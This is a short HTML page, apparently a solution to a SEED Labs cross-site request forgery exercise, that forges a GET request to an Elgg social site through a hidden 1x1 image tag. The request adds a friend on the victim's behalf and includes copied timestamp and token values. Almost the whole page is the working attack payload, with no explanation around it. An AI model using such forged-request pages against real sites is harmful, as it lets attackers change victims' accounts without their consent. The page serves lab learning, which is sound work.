 1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request</h1>
4 <img src="http://www.seed-server.com/action/friends/add?friend=59&__elgg_ts=1669365167&__elgg_token=l-
guJ3gbeSiCgFwHsnfM5w&__elgg_ts=1669365167&__elgg_token=l-guJ3gbeSiCgFwHsnfM5w" alt="image" width="1" height="1" />
5 </body>
6 </html>